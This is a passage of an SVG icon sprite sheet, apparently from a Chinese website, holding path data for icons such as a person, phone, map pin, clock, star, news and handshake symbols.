0 1-57.995657 0c-16.060336-16.32362-16.060336-43.383385 0-59.970289zM693.373557 727.512741c13.427494 0 24.295281-11.262713 24.295281-25.158267s-10.867787-25.158268-24.295281-25.158268c-13.456748 0-24.324534 11.262713-24.324534 25.158268s10.882413 25.158268 24.324534 25.158267z m-73.470917-101.042623c-9.507485 9.829277-9.507485 25.743344 0 35.645754 9.507485 9.902411 24.968118 9.829277 34.475602 0 9.507485-9.829277 9.507485-25.743344 0-35.645754a23.783339 23.783339 0 0 0-34.475602 0z m112.583247 116.313107c-35.133813 36.230831-35.133813 94.943206 0 131.188664a87.761399 87.761399 0 0 0 126.990744 0c35.133813-36.245458 35.133813-94.957833 0-131.188664-34.870529-36.040681-91.856931-36.040681-126.990744 0z m92.719918 95.806193a40.019198 40.019198 0 0 1-57.981031 0c-16.001828-16.586904-16.060336-43.383385 0-59.970289a40.019198 40.019198 0 0 1 57.981031 0c16.060336 16.382128 16.060336 43.383385 0 59.970289zM381.966861 405.7502c13.427494 0 24.309907-11.291967 24.309907-25.172895 0-13.895555-10.882413-25.158268-24.309907-25.158267-13.427494 0-24.295281 11.262713-24.295281 25.158267s10.867787 25.158268 24.295281 25.158268z m-56.167295-58.068792c13.456748 0 24.324534-11.262713 24.324534-25.158268s-10.882413-25.158268-24.309907-25.158267c-13.427494 0-24.309907 11.262713-24.309908 25.158267s10.882413 25.158268 24.309908 25.158268z m-39.170838-65.601646c35.119186-36.230831 35.119186-94.943206 0-131.174037a87.746772 87.746772 0 0 0-126.990744 0c-35.119186 36.230831-35.119186 94.943206 0 131.174037 34.855902 36.040681 91.871558 36.040681 126.990744 0z m-92.646783-95.806193a40.033825 40.033825 0 0 1 57.981031 0c15.987201 16.586904 16.060336 43.383385 0 59.970289a40.019198 40.019198 0 0 1-57.981031 0c-16.060336-16.32362-16.060336-43.383385 0-59.970289z"  ></path></symbol><symbol id="icon-qiyeyuanjing" viewBox="0 0 1024 1024"><path d="M512 561.021277c27.029243 0 49.021277-21.989855 49.021277-49.021277s-21.992034-49.021277-49.021277-49.021277-49.021277 21.989855-49.021277 49.021277 21.992034 49.021277 49.021277 49.021277z m0-65.361703c9.0112 0 16.340426 7.329226 16.340426 16.340426s-7.329226 16.340426-16.340426 16.340426-16.340426-7.329226-16.340426-16.340426 7.329226-16.340426 16.340426-16.340426z"  ></path><path d="M1024 512c0-138.22257-87.994281-256.274519-210.904783-301.093038C768.276698 87.994281 650.22257 0 512 0 373.775251 0 255.723302 87.994281 210.904783 210.906962 87.994281 255.725481 0 373.77743 0 512s87.994281 256.274519 210.904783 301.093038C255.723302 936.005719 373.775251 1024 512 1024c138.22257 0 256.276698-87.994281 301.095217-210.906962C936.005719 768.274519 1024 650.22257 1024 512zM512 32.680851c115.365583 0 215.068323 68.268119 260.88034 166.51983a320.228766 320.228766 0 0 0-69.239829-7.557992c-69.934843 0-136.956732 22.907098-191.638332 63.714588-54.683779-40.807489-121.705668-63.714587-191.640511-63.714588-23.769872 0-46.93406 2.625362-69.23983 7.557992C296.931677 100.94897 396.634417 32.680851 512 32.680851z m287.678638 287.678638c0 61.684017-19.521362 118.890757-52.70114 165.781243-58.55537-63.21566-142.218349-102.857532-234.977498-102.857532s-176.422128 39.641872-234.977498 102.857532c-33.179779-46.890485-52.70114-104.097226-52.70114-165.781243 0-29.075064 4.350911-57.150094 12.410008-83.62594a286.735251 286.735251 0 0 1 83.628119-12.412187c60.102264 0 117.807932 18.845957 165.702809 52.587847a320.840987 320.840987 0 0 0-45.774979 52.627063 16.340426 16.340426 0 0 0 4.106894 22.741515 16.338247 16.338247 0 0 0 22.741515-4.106893A288.144885 288.144885 0 0 1 512 297.500323a288.042485 288.042485 0 0 1 44.877345 50.694537 16.342604 16.342604 0 0 0 26.852766-18.632443 320.742945 320.742945 0 0 0-45.792409-52.653208c47.897055-33.741889 105.600545-52.587847 165.702809-52.587847 29.075064 0 57.152272 4.350911 83.628119 12.410008a286.757038 286.757038 0 0 1 12.410008 83.628119z m-12.410008 466.906962a286.735251 286.735251 0 0 1-83.628119 12.410009c-60.102264 0-117.807932-18.845957-165.702809-52.587847a320.779983 320.779983 0 0 0 45.781515-52.640136 16.340426 16.340426 0 1 0-26.848408-18.632443A288.094774 288.094774 0 0 1 512 726.497498a288.044664 288.044664 0 0 1-44.86863-50.677107 16.340426 16.340426 0 0 0-26.848408 18.634622 320.810485 320.810485 0 0 0 45.777157 52.6336c-47.894877 33.741889-105.600545 52.587847-165.702808 52.587847a286.674247 286.674247 0 0 1-83.62812-12.412188 286.730894 286.730894 0 0 1-12.410008-83.62594c0-61.684017 19.521362-118.890757 52.70114-165.781243 58.55537 63.21566 142.218349 102.857532 234.977498 102.857532s176.422128-39.641872 234.977498-102.857532c33.179779 46.890485 52.70114 104.097226 52.701141 165.781243a286.661174 286.661174 0 0 1-12.40783 83.628119zM608.035949 512c0 52.953872-43.079898 96.035949-96.035949 96.035949S415.964051 564.953872 415.964051 512s43.079898-96.035949 96.035949-96.035949 96.035949 43.082077 96.035949 96.035949z m-199.198502 76.895864c-42.970962-16.562655-80.991864-43.153974-111.191149-76.895864 30.197106-33.741889 68.220187-60.33103 111.191149-76.895864-16.044119 21.46914-25.554247 48.090962-25.554247 76.895864s9.510128 55.424545 25.554247 76.895864z m206.325106 0c16.044119-21.46914 25.554247-48.090962 25.554247-76.895864s-9.510128-55.424545-25.554247-76.895864c42.970962 16.562655 80.991864 43.153974 111.191149 76.895864-30.199285 33.741889-68.222366 60.33103-111.191149 76.895864zM32.680851 512c0-115.363404 68.268119-215.063966 166.517651-260.878162a320.211336 320.211336 0 0 0-7.557991 69.237651c0 71.802009 23.745906 138.161566 63.7952 191.640511-40.049294 53.478945-63.7952 119.838502-63.7952 191.640511 0 23.767694 2.623183 46.931881 7.557991 69.237651C100.94897 727.063966 32.680851 627.363404 32.680851 512z m479.319149 479.319149c-115.365583 0-215.068323-68.268119-260.88034-166.51983a320.228766 320.228766 0 0 0 69.239829 7.557992c69.934843 0 136.958911-22.907098 191.640511-63.714588 54.683779 40.807489 121.705668 63.714587 191.640511 63.714588 23.769872 0 46.93406-2.625362 69.239829-7.557992C727.068323 923.05103 627.365583 991.319149 512 991.319149z m312.801498-218.440987a320.346417 320.346417 0 0 0 7.557991-69.237651c0-71.802009-23.745906-138.161566-63.7952-191.640511 40.049294-53.478945 63.7952-119.838502 63.7952-191.640511 0-23.767694-2.625362-46.931881-7.557991-69.237651C923.053209 296.933855 991.319149 396.636596 991.319149 512s-68.26594 215.066145-166.517651 260.878162z"  ></path></symbol><symbol id="icon-ren" viewBox="0 0 1024 1024"><path d="M512 648.8c15.9 0 28.6 12.6 28.6 29.2 0 15.3-12.6 28.6-28.6 28.6-15.9 0-28.5-13.3-28.5-28.6 0-16.6 12.6-29.2 28.5-29.2z m0 278.2c-13.9-5.3-25.9-11.3-36.5-18.6-17.9-12.6-35.9-28.5-35.9-47.8 0-28.5 27.2-90.3 48.5-134.8 7.3 4 15.3 6 23.9 6 8.6 0 16.6-2 24.6-6 21.3 43.8 48.5 106.9 48.5 134.8 0 19.3-18.6 35.2-36.5 47.8-11.4 7.3-23.3 13.3-36.6 18.6z m333.3-0.6c-18.6 0-33.2-14.6-33.2-33.9 0-95-43.8-180-118.9-237.7-13.9-12.6-17.9-32.5-5.3-47.8 10.6-15.3 31.9-18.6 47.1-6 91.6 69.1 144.1 177.3 144.1 291.5 0.1 19.3-14.5 33.9-33.8 33.9zM512 97c136.1 0 248.4 111.6 248.4 247.7C760.4 482.1 648.1 593 512 593c-165.3 0-300.1 134.1-300.1 299.5 0 19.3-14.6 33.9-33.2 33.9s-33.9-14.6-33.9-33.9c0-150.1 93.6-286.2 231.1-340.7C307.5 508 263.7 427 263.7 344.7 263.7 208.5 375.9 97 512 97z m0 428.3c98.9 0 180.6-81.7 180.6-180.6 0-98.9-81.7-180.6-180.6-180.6s-180.6 81.7-180.6 180.6c0 98.9 81.7 180.6 180.6 180.6z"  ></path></symbol><symbol id="icon-lvjiantou" viewBox="0 0 1024 1024"><path d="M0 726.784L577.536 726.784 577.536 969.472 1024 523.264l-446.464-468.736L577.536 325.12 0 325.12z"  ></path></symbol><symbol id="icon-zaixianliuyan" viewBox="0 0 1024 1024"><path d="M885 28.5c-10.5-10.5-24.5-16.2-39.5-16.2s-29 5.8-39.5 16.2L315.8 518.8c-7.4 7.4-12 16.6-14.3 28.9l-0.2 0.9-0.4 0.9-136.5 274.4c-3.8 10.4-3 22.1 2.4 29.9 4.4 6.3 11 9.8 18.8 9.8 4.3 0 8.9-1.1 13.5-3.3l276.4-137 0.9-0.2c12.3-2.5 21.7-7.1 28.9-14.3L995.5 218c10.5-10.5 16.2-24.5 16.2-39.5s-5.8-29-16.2-39.5L885 28.5zM241.6 806.3c-3.7 1.8-11.7 4.2-15.5 4.2-7.9 0-6.6 0.2-10.8-6.5-4.4-7 0.9-15.8 4.6-23.5l0.3-0.6 99.1-178.1 102.4 102.4-180.1 102.1zM466.1 679l-93.9-93.9c-6.4-6.1-9.1-8.8-11.6-11.3s-5-5-11-10.7l-5.3-5 366-366 122.4 120.5L466.1 679z m472.5-473.1l-72 72-119.8-123L817 84.7c7.5-7.2 17.3-11.1 27.5-11.1 10.3 0 19.9 4 27.2 11.2l66.9 66.9c15 14.9 15 39.2 0 54.2z" fill="" ></path><path d="M604.5 12H131.7C66.8 12 12 69.2 12 136.9v756c0 65.7 53.4 119.1 119.1 119.1h756c33.4 0 66.5-13.9 90.6-38.3 22.4-22.6 34.6-51.5 34.3-81.3V385.2c0-14.9-12.7-20.2-23.6-20.2-10.3 0-25.5 5.4-25.5 20.2v507.1c0 18.4-8.7 36.7-23.9 50.3-14.6 13.2-33.8 20.7-52.4 20.7h-756c-38.5 0-69.9-31.4-69.9-69.9V136.9c0-40.3 33.2-75.7 71.1-75.7h472.8c16.7 0 24.3-13.1 24.3-25.3 0-6.5-2.1-12.4-5.9-16.6-4.5-4.8-10.7-7.3-18.5-7.3z" fill="" ></path></symbol><symbol id="icon-lianxi" viewBox="0 0 1024 1024"><path d="M654.336 819.2h-3.072c-71.68-3.584-168.448-70.144-259.072-177.92L358.4 601.344c-90.624-108.032-137.984-213.248-128-281.6C239.872 271.104 312.832 230.4 354.304 230.4a29.44 29.44 0 0 1 30.72 16.128 449.792 449.792 0 0 1 52.992 139.008v3.584a51.2 51.2 0 0 1-27.136 25.6c-13.568 7.68-21.248 12.544-22.016 26.88 0 4.352 3.328 24.064 63.232 96.512l25.6 30.464c59.904 69.632 78.848 76.8 83.2 76.8 14.336 1.792 21.248-4.352 31.744-15.616a52.736 52.736 0 0 1 31.488-20.224H627.968a473.344 473.344 0 0 1 130.56 79.36c5.632 3.584 15.104 14.08 7.68 37.632-13.056 37.888-64.768 92.672-111.872 92.672z" fill="" ></path><path d="M512 51.2A460.8 460.8 0 1 1 51.2 512 460.8 460.8 0 0 1 512 51.2m0-51.2a512 512 0 1 0 512 512A512 512 0 0 0 512 0z" fill="" ></path></symbol><symbol id="icon-dizhi5" viewBox="0 0 1024 1024"><path d="M873.884 373.247c-0.623 55.896-18.472 107.002-42.583 156.33-36.13 73.91-84.1 139.957-136.242 203.135A1800.124 1800.124 0 0 1 538.842 899.26c-19.424 18.24-37.153 18.797-57.068 0.924-103.117-92.548-195.792-194.013-266.532-314.046-11.515-19.535-21.951-39.67-30.94-60.508-8.521-19.75-1.173-40.408 17.222-48.94 18.445-8.553 39.643-1.05 48.62 18.466 42.279 91.945 104.124 170.075 171.7 244.167 26.057 28.566 53.352 55.939 81.61 82.349 3.497 3.264 5.699 5.91 10.657 0.914 93.646-94.36 181.323-193.438 245.15-311.213 18.606-34.33 34.123-70.206 39.32-109.303 7.831-58.936-4.008-114.998-31.965-166.716-53.243-98.494-135.89-154.659-248.69-158.62-128.496-4.51-242.672 78.473-283.113 201.016a313.45 313.45 0 0 0-15.956 94.755c-0.299 23.179-15.495 39.55-36.445 39.494-21.016-0.05-36.36-16.8-36.295-39.61 0.474-172.395 119.217-321.736 286.564-360.405 138.455-31.996 286.773 25.54 370.576 143.636 46.293 65.237 69.29 137.948 70.627 217.627z"  ></path><path d="M509.917 914.613c-9.472 0-18.97-4.393-29.04-13.429-118.076-105.973-202.85-205.866-266.792-314.365-12-20.357-22.437-40.766-31.018-60.658-8.832-20.47-1.306-41.79 17.891-50.692 5.183-2.404 10.618-3.622 16.15-3.622 14.678 0 27.803 8.715 34.257 22.746 45.88 99.774 115.738 182.714 171.474 243.822 24.908 27.308 52.34 54.99 81.535 82.274l0.577 0.542c1.651 1.556 2.955 2.786 4.269 2.786 1.061 0 2.35-0.778 3.939-2.38 83.26-83.897 177.468-186.443 244.923-310.906 22.634-41.766 34.713-75.335 39.167-108.842 7.576-57.011-3.127-112.828-31.815-165.897C710.872 135.061 627.584 81.93 517.879 78.076a284.549 284.549 0 0 0-9.926-0.175c-123.078 0-232.332 80.483-271.863 200.27a311.747 311.747 0 0 0-15.89 94.35c-0.305 23.653-16.152 40.82-37.683 40.82-10.652-0.026-20.255-4.183-27.15-11.706-6.863-7.493-10.627-17.88-10.594-29.252 0.23-83.678 28.996-165.78 80.996-231.181C277.772 75.8 351.148 29.446 432.38 10.675c25.22-5.828 51.241-8.783 77.34-8.783 56.484 0 113.348 13.905 164.445 40.21 51.732 26.632 96.75 65.617 130.19 112.74 45.676 64.369 69.522 137.843 70.874 218.382-0.548 49.231-13.723 97.622-42.719 156.942-31.605 64.653-73.675 127.385-136.412 203.401a1807.673 1807.673 0 0 1-156.335 166.67c-10.299 9.674-20.062 14.376-29.845 14.376zM217.108 474.536c-5.138 0-10.191 1.135-15.018 3.373-17.823 8.265-24.786 28.112-16.555 47.187 8.538 19.79 18.921 40.097 30.865 60.36 63.798 108.253 148.409 207.943 266.273 313.729 9.553 8.573 18.465 12.74 27.244 12.74 9.067 0 18.227-4.462 28.005-13.645a1805.51 1805.51 0 0 0 156.101-166.424c62.598-75.846 104.564-138.414 136.071-202.87 28.81-58.943 41.903-106.98 42.446-155.754-1.342-79.949-25.02-152.915-70.378-216.834C734.703 61.335 625.378 4.58 509.72 4.58c-25.897 0-51.714 2.932-76.736 8.713-167.638 38.736-285.049 186.401-285.523 359.1-0.031 10.694 3.48 20.435 9.89 27.427 6.38 6.964 15.281 10.811 25.064 10.835 20.418-0.001 34.809-15.696 35.098-38.167a314.452 314.452 0 0 1 16.025-95.163C273.433 156.438 383.712 75.214 507.953 75.214c3.323 0 6.693 0.059 10.02 0.176C628.7 79.28 712.75 132.885 767.798 234.716c28.962 53.579 39.767 109.943 32.113 167.53-4.5 33.848-16.672 67.7-39.47 109.768C692.83 636.777 598.46 739.501 515.065 823.532c-2.149 2.166-4.006 3.174-5.847 3.174-2.382 0-4.195-1.708-6.113-3.518l-0.567-0.533c-29.248-27.334-56.73-55.067-81.687-82.427-55.866-61.252-125.895-144.4-171.93-244.51-6.008-13.066-18.197-21.182-31.812-21.182z"  ></path><path d="M99.865 949.003h818.75c-0.037-4.708-3.142-7.784-5.107-11.23a93196.321 93196.321 0 0 0-106.822-187.095c-7.655-13.37-8.13-26.691 0.386-39.62 7.672-11.652 18.918-17.295 32.91-16.337 12.572 0.866 22.462 7.04 28.683 17.89 48.69 84.931 97.448 169.83 145.638 255.041 14.877 26.31-3.516 54.389-34.803 54.394-162.966 0.055-325.924 0.028-488.885 0.028-148.94 0-297.892-0.748-446.816 0.573-33.422 0.295-53.92-30.227-35.54-61.139 48.079-80.896 93.786-163.201 140.49-244.919 10.056-17.597 25.784-25.324 42.248-21.048 24.35 6.336 34.946 32.19 22.042 55.016-24.924 44.095-50.209 87.985-75.326 131.97-12.346 21.633-24.642 43.281-37.848 66.476z m555.597-581.849c0.012 80.385-65.583 145.734-146.106 145.55-79.833-0.177-144.949-65.561-144.943-145.539 0.005-80.479 65.433-145.66 146.066-145.511 79.828 0.143 144.977 65.53 144.983 145.5z m-145.081-72.74c-40.407 0.012-73.13 32.471-73.197 72.609-0.067 40.587 33.154 73.294 74.054 72.914 39.273-0.368 71.627-33.515 71.462-73.209-0.176-39.628-32.871-72.323-72.32-72.313z"  ></path><path d="M43.314 1023.99c-16.77 0-31.143-7.669-38.453-20.516-7.184-12.627-6.367-28.175 2.242-42.652 33.86-56.973 67.094-115.616 99.234-172.328 13.49-23.801 27.437-48.414 41.245-72.571 8.431-14.754 20.71-22.88 34.575-22.88 3.029 0 6.116 0.403 9.177 1.198 11.807 3.072 21.16 10.924 25.66 21.542 4.697 11.081 3.68 23.996-2.784 35.436-16.996 30.067-34.445 60.54-51.32 90.01-8.009 13.985-16.018 27.97-24.01 41.966a36974.603 36974.603 0 0 0-24.771 43.496l-11.932 20.97h814.985c-0.387-2.476-1.734-4.484-3.147-6.588-0.57-0.85-1.159-1.727-1.675-2.633a93159.786 93159.786 0 0 0-106.82-187.093c-8.205-14.332-8.062-28.136 0.43-41.027 7.92-12.027 19.794-17.908 34.125-16.939 13.019 0.897 23.307 7.315 29.756 18.563l14.835 25.87c43.022 75.03 87.51 152.614 130.807 229.177 6.988 12.358 7.243 25.882 0.699 37.103-7.046 12.078-20.753 19.292-36.67 19.295-81.483 0.028-162.965 0.033-244.445 0.033l-244.44-0.007c-39.558 0-79.118-0.052-118.68-0.104-39.558-0.054-79.12-0.107-118.677-0.107-83.747 0-148.343 0.242-209.447 0.784l-0.5 0.003z m138.843-328.26c-12.858 0-24.308 7.645-32.24 21.527-13.805 24.154-27.752 48.763-41.24 72.564C76.53 846.545 43.288 905.198 9.414 962.195c-8.1 13.625-8.908 28.187-2.214 39.952 6.822 11.995 20.324 19.156 36.114 19.156l0.473-0.003c61.111-0.541 125.714-0.783 209.469-0.783 39.56 0 79.12 0.052 118.68 0.106 39.56 0.052 79.12 0.105 118.677 0.105l244.44 0.007c81.48 0 162.962-0.007 244.445-0.034 14.95-0.003 27.79-6.718 34.349-17.962 6.05-10.374 5.79-22.922-0.715-34.426-43.295-76.556-87.78-154.136-130.8-229.161l-14.834-25.873c-5.981-10.432-15.529-16.385-27.608-17.218-13.495-0.918-24.236 4.404-31.697 15.736-7.888 11.978-8.004 24.834-0.341 38.214A94205.574 94205.574 0 0 1 914.674 937.11c0.468 0.82 1.003 1.62 1.571 2.466 1.726 2.57 3.681 5.485 3.713 9.419l0.011 1.354H97.551l14.22-24.985c8.422-14.805 16.586-29.156 24.773-43.5 7.991-13.997 16-27.982 24.01-41.969 16.874-29.466 34.322-59.935 51.313-89.997 6.053-10.707 7.02-22.759 2.65-33.064-4.17-9.844-12.868-17.129-23.86-19.99a33.729 33.729 0 0 0-8.5-1.114z m327.537-181.683h-0.341c-80.667-0.177-146.29-66.069-146.284-146.882 0.005-80.976 66.01-146.855 147.137-146.855h0.277c80.676 0.145 146.318 66.019 146.325 146.844 0.005 39.18-15.315 76.051-43.137 103.828-27.818 27.771-64.744 43.065-103.977 43.065z m0.512-291.05c-79.644 0-144.444 64.673-144.45 144.168-0.005 79.334 64.415 144.02 143.602 144.195h0.336c38.515 0 74.766-15.015 102.077-42.28 27.313-27.268 42.352-63.466 42.346-101.926-0.007-79.345-64.444-144.014-143.642-144.157h-0.269z m0.327 218.288c-20.11-0.001-38.962-7.793-53.082-21.94-13.968-13.99-21.641-32.572-21.61-52.324 0.07-40.766 33.508-73.94 74.54-73.95h0.02c40.428 0 73.464 33.04 73.644 73.653 0.082 19.553-7.492 38.126-21.324 52.296-13.836 14.174-32.114 22.08-51.47 22.262l-0.718 0.003z m-0.133-146.87l-0.02 1.344c-39.554 0.01-71.786 31.98-71.852 71.266-0.03 19.033 7.363 36.94 20.823 50.422 13.614 13.637 31.792 21.148 51.182 21.149l0.693-0.003c38.833-0.364 70.294-32.6 70.13-71.858-0.173-39.137-32.004-70.976-70.956-70.976v-1.344z"  ></path></symbol><symbol id="icon-shijian-copy" viewBox="0 0 1024 1024"><path d="M796.791741 487.401766l99.05297 0 0 55.481615-99.05297 0 0-55.481615Z"  ></path><path d="M519.382641 751.408625l55.481615 0 0 99.05297-55.481615 0 0-99.05297Z"  ></path><path d="M803.820218 297.65201l-70.039632 70.039632-39.23105-39.23105 70.039632-70.039632 39.23105 39.23105Z"  ></path><path d="M764.592611 771.876269l-70.039632-70.039632 39.23105-39.23105 70.039632 70.039632-39.23105 39.23105Z"  ></path><path d="M388.881424 664.954601l131.559315-131.612527L520.440739 267.336698l84.127026 0 0 299.284317c-5.849218 5.849218-156.153456 157.846004-156.153456 157.846004L388.881424 664.954601z"  ></path><path d="M570.04653 54.625108l0 79.81379c206.260667 0 374.085954 167.825286 374.085954 374.117676 0 206.281133-167.825286 374.107443-374.085954 374.107443-189.280948 0-346.091366-141.384078-370.630249-324.072887l56.933687 56.158021 56.44557-56.44557L156.845721 402.354787 0.491697 558.314839l56.44557 56.44557 61.48433-61.48433c22.539342 229.363851 216.477356 409.214009 451.646424 409.214009 250.265904 0 453.911-203.63384 453.911-453.921233C1023.956507 258.270205 820.3329 54.625108 570.04653 54.625108z"  ></path></symbol><symbol id="icon-dianhua7" viewBox="0 0 1024 1024"><path d="M731.396 451.763c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-119.317-97.402-216.72-216.72-216.72-21.915 0-36.526 14.61-36.526 36.527s14.61 36.526 36.526 36.526c80.357 0 143.668 65.746 143.668 143.667z m146.103 0c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-197.24-160.714-360.387-360.388-360.387-21.915 0-36.526 14.61-36.526 36.526s14.61 36.526 36.526 36.526c155.844 0 287.336 129.057 287.336 287.335zM390.49 325.141c38.96-38.96 43.83-99.837 7.305-143.668L285.782 40.24C249.256-6.026 181.074-13.331 134.81 23.195c-2.436 4.87-7.306 4.87-7.306 7.305l-97.402 97.4c-92.532 92.533 38.961 345.777 280.031 586.847S799.578 1084.876 892.11 994.78l97.402-97.402c43.83-43.83 43.83-112.012 0-150.973l-7.305-7.305-141.233-112.012c-43.831-36.526-104.708-31.656-143.668 7.305l-60.877 60.876c-65.746-38.96-121.752-82.792-172.888-133.928-48.702-48.7-90.097-104.707-131.493-170.453l58.441-65.746z m-51.136-94.967c9.74 14.61 9.74 36.526-2.435 46.266l-80.357 82.792c-12.175 12.175-14.61 29.22-7.305 43.83 41.396 77.921 94.967 148.538 158.278 211.85 63.312 63.311 133.928 116.882 211.85 158.278 14.61 7.305 31.656 4.87 43.83-7.306l82.793-82.79c14.61-14.61 31.655-14.61 46.266-2.436l141.233 114.447s2.435 0 2.435 2.435c14.61 12.175 14.61 34.09 2.435 48.701l-2.435 2.435-97.402 97.402c-46.266 46.266-270.291-73.05-482.14-280.03C146.983 456.632 30.1 230.173 78.801 181.472l99.837-99.837c14.61-9.74 38.961-9.74 51.137 7.305l109.577 141.233z"  ></path></symbol><symbol id="icon-shouji1" viewBox="0 0 1024 1024"><path d="M755.2 972.8H268.8c-70.4 0-128-57.6-128-128v-704c0-70.4 57.6-128 128-128h486.4c70.4 0 128 57.6 128 128v710.4c-6.4 64-57.6 121.6-128 121.6z m-486.4-896c-32 0-64 25.6-64 64v710.4c0 32 25.6 64 64 64h486.4c32 0 64-25.6 64-64V140.8c0-32-25.6-64-64-64H268.8zM512 876.8c-57.6 0-108.8-44.8-108.8-108.8 0-57.6 44.8-108.8 108.8-108.8s108.8 44.8 108.8 108.8-51.2 108.8-108.8 108.8z m0-147.2c-25.6 0-44.8 19.2-44.8 44.8s19.2 44.8 44.8 44.8 44.8-19.2 44.8-44.8-19.2-44.8-44.8-44.8z"  ></path><path d="M576 172.8H448c-6.4 0-19.2-12.8-19.2-32s12.8-32 19.2-32h128c6.4 0 19.2 12.8 19.2 32-6.4 19.2-12.8 32-19.2 32z"  ></path></symbol><symbol id="icon-wujiaoxingxingxing" viewBox="0 0 1024 1024"><path d="M737.792 910.694a57.242 57.242 0 0 1-26.726-6.656l-197.53-103.833-197.53 103.833a57.242 57.242 0 0 1-83.046-60.364l37.683-220.16-159.795-155.546a57.293 57.293 0 0 1 31.744-97.69l220.928-32.05 98.662-199.988a56.832 56.832 0 0 1 51.2-31.898 56.934 56.934 0 0 1 51.2 31.898l98.765 200.14 220.826 32.052a57.293 57.293 0 0 1 32.307 97.536l-159.795 155.75 37.734 220.16A57.395 57.395 0 0 1 738.1 910.9zM159.846 430.08l155.29 151.398a57.242 57.242 0 0 1 16.435 50.688l-36.659 213.556 192-100.916a57.088 57.088 0 0 1 53.3 0L732.16 845.722l-36.66-213.76a57.344 57.344 0 0 1 16.436-50.688l155.34-151.194-214.63-31.18a57.293 57.293 0 0 1-43.11-31.335l-96-194.56-96 194.56a57.242 57.242 0 0 1-43.11 31.334z m715.674 1.024z m-365.722-265.83z"  ></path></symbol><symbol id="icon-xinwen1" viewBox="0 0 1024 1024"><path d="M998.592 544.32l-138.112-440.576L156.16 253.12l33.088 109.504L24 406.272c0 0 77.12 245.888 127.872 408.064 50.816 162.048 173.504 85.12 173.504 85.12s532.288-223.872 613.12-257.984C1014.784 609.472 998.592 544.32 998.592 544.32zM207.808 787.264 102.656 452.032l106.24-24.576 129.344 433.344 45.312-27.52C239.424 910.656 207.808 787.264 207.808 787.264zM918.464 605.504c0 0-101.184 39.232-219.008 87.552L623.872 452.096 376.448 529.344l83.52 266.624c-24.64 11.52-46.784 22.144-65.28 31.616L265.216 414.528l0 0L229.12 299.072l614.528-141.504c0 0 95.232 304.384 114.048 364.352S918.464 605.504 918.464 605.504zM880.576 386.24 675.2 451.392 691.264 502.784 895.552 433.92ZM701.504 535.424 717.504 586.752 920 511.936 905.024 464.256ZM418.048 306.24l12.992 41.344c6.72 21.44 13.44 40.448 21.184 58.688L451.776 406.4c-11.712-14.144-25.6-29.632-39.04-42.368l-47.424-44.8L325.056 329.216l45.824 146.24 31.296-9.28L388.48 422.528c-7.36-23.68-14.208-43.904-21.312-62.912L368 359.36C380.352 374.4 396.224 390.336 409.856 403.328l48.448 46.272 33.792-9.984L448.064 298.88 418.048 306.24zM542.592 396.672 532.288 364.032 581.824 350.336 574.016 325.376 524.352 338.496 515.392 309.888 568.064 296.384 560.128 271.232 476.032 291.968 519.68 431.424 605.44 406.208 597.504 380.992ZM672.704 324.416c-1.216-14.144-3.136-27.136-5.504-42.56l0.384-0.064c6.272 14.592 12.032 26.304 18.56 38.912l28.032 53.376 29.504-8.64-9.664-136.96-27.52 6.784 6.656 55.296c2.432 16.192 4.416 32.128 7.168 47.104L720 337.792c-6.4-13.952-12.608-27.328-20.16-41.792l-27.008-52.48-29.952 7.36 6.208 56.768c1.984 17.344 4.032 34.112 6.592 49.152l-0.448 0.064c-6.272-12.864-14.272-29.312-22.144-44.48L606.144 259.904 574.656 267.648l72.768 126.144 31.296-9.28L672.704 324.416zM798.144 291.712c15.168 1.408 22.08 4.352 24.512 12.224 2.56 8.128-1.92 15.232-13.696 18.688-10.944 3.072-23.104 2.304-31.232 0.256l2.112 25.216c7.744 2.112 21.952 2.24 35.008-1.664 30.72-9.088 39.168-30.912 32.704-51.712-5.44-17.536-18.048-26.496-40.384-29.376-16.832-2.176-24.32-4.032-26.688-12.096-1.984-6.4 1.6-13.568 12.8-16.384 10.88-2.816 20.032-1.408 25.216 0l-1.344-24.128c-7.744-1.728-17.728-2.24-30.784 0.896-26.88 6.592-38.592 27.2-31.808 49.024C760.32 281.024 776.768 289.344 798.144 291.712z"  ></path></symbol><symbol id="icon-woshou" viewBox="0 0 1024 1024"><path d="M889.437 561.734a76.614 76.614 0 0 1 0 108.078 77.405 77.405 0 0 1-69.306 20.853 76.684 76.684 0 0 1-20.783 69.236 78.057 78.057 0 0 1-69.306 20.806 76.8 76.8 0 0 1-20.736 69.236 77.8 77.8 0 0 1-69.353 20.83 76.8 76.8 0 0 1-20.782 69.236 75.636 75.636 0 0 1-53.946 22.411 75.66 75.66 0 0 1-54.016-22.411L491.24 920.04a83.642 83.642 0 0 1-5.818 4.515 69.865 69.865 0 0 1-39.68 11.915c-16.64 0-32.303-5.33-44.126-14.987a69.027 69.027 0 0 1-25.67-53.97c0-3.98 0.326-7.96 0.978-11.869a70.516 70.516 0 0 1-61.068-19.433 68.77 68.77 0 0 1-19.409-61.044 70.935 70.935 0 0 1-61.068-19.41 69.283 69.283 0 0 1-19.386-61.137l-2.234 0.372a35.84 35.84 0 0 1-3.072 0.42l-2.164 0.046a61.16 61.16 0 0 1-4.376 0.21 69.213 69.213 0 0 1-49.221-20.434 69.306 69.306 0 0 1-20.364-49.245c0-18.572 7.238-36.05 20.364-49.199l9.704-9.704-42.822-42.799a265.775 265.775 0 0 1-78.173-189.16c0-71.541 27.765-138.66 78.22-189.092C172.381 95.511 239.523 67.7 310.946 67.7s138.59 27.811 189.115 78.336l8.96 8.984 14.918-14.941a266.24 266.24 0 0 1 214.807-77.103 267.636 267.636 0 0 1 163.421 77.08 265.775 265.775 0 0 1 78.197 189.113c0 71.494-27.765 138.636-78.22 189.068l-28.113 28.137 15.406 15.36z m-237.964 21.155l2.048-2.072 58.927-58.903 108.381 108.428c3.444 3.444 8.727 5.422 14.522 5.422s11.148-2.001 14.639-5.469a20.55 20.55 0 0 0-0.117-29.02L828.51 579.84 632.343 386.77l-92.09 92.113a124.625 124.625 0 0 1-88.785 36.77 124.951 124.951 0 0 1-88.832-36.77 124.765 124.765 0 0 1-36.748-88.786c0-33.489 13.056-65.047 36.748-88.808L469.48 194.513l-8.96-9.03a210.223 210.223 0 0 0-149.644-61.928 210.339 210.339 0 0 0-149.62 61.929c-82.456 82.501-82.456 216.715 0 299.217l42.822 42.845 53.62-53.643a69.004 69.004 0 0 1 49.222-20.41c18.571 0 36.072 7.26 49.222 20.41a69.12 69.12 0 0 1 20.386 49.198 70.89 70.89 0 0 1-0.977 